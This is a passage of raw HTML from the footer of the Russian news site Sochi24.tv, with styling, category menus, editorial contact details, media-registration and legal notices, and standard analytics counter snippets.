content="https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 